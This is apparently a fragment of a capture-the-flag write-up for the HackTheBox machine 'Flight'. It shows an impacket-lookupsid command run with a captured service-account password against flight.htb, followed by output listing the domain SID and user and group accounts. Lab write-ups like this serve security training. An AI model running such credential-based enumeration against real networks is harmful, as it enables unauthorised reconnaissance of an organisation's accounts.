 impacket-lookupsid svc_apache:'S@Ss!K@*t13'@'flight.htb'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at flight.htb
[*] StringBinding ncacn_np:flight.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
<SNIP>
1602: flight\S.Moon (SidTypeUser)
1603: flight\R.Cold (SidTypeUser)
1604: flight\G.Lors (SidTypeUser)
1605: flight\L.Kein (SidTypeUser)
1606: flight\M.Gold (SidTypeUser)
1607: flight\C.Bum (SidTypeUser)
1608: flight\W.Walker (SidTypeUser)
1609: flight\I.Francis (SidTypeUser)
1610: flight\D.Truff (SidTypeUser)
1611: flight\V.Stevens (SidTypeUser)
1612: flight\svc_apache (SidTypeUser)
1613: flight\O.Possum (SidTypeUser)
1614: flight\WebDevs (SidTypeGroup)